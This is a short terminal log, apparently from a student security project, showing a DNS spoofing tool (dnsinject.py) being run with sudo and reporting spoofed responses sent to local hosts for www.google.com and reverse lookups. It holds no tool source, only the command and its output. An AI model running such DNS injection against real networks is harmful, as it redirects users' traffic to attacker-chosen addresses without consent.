 bhakti@bhakti-HP-Laptop-15s-eq2xxx:~/Documents/6TH SEM/IS/Project /ManOnTheSideAttack-DNS-Spoofing-master$ sudo python3 dnsinject.py -i wlo1 -f spoof.txt
[*] Listening on wlo1 for DNS requests...
[+] Spoofed response sent to 10.53.156.66 for 101.0.3.10.in-addr.arpa.
[+] Spoofed response sent to 10.53.156.66 for 101.0.3.10.in-addr.arpa.
[+] Spoofed response sent to 10.53.156.66 for www.google.com.
[+] Spoofed response sent to 10.53.156.66 for www.google.com.
[+] Spoofed response sent to 10.53.156.66 for www.google.com.
[+] Spoofed response sent to 10.53.156.66 for www.google.com.
WARNING: MAC address to reach destination not found. Using broadcast.
[+] Spoofed response sent to 10.53.143.2 for 1.128.53.10.in-addr.arpa.
[+] Spoofed response sent to 10.53.156.66 for 101.0.3.10.in-addr.arpa.
[+] Spoofed response sent to 10.53.156.66 for 101.0.3.10.in-addr.arpa.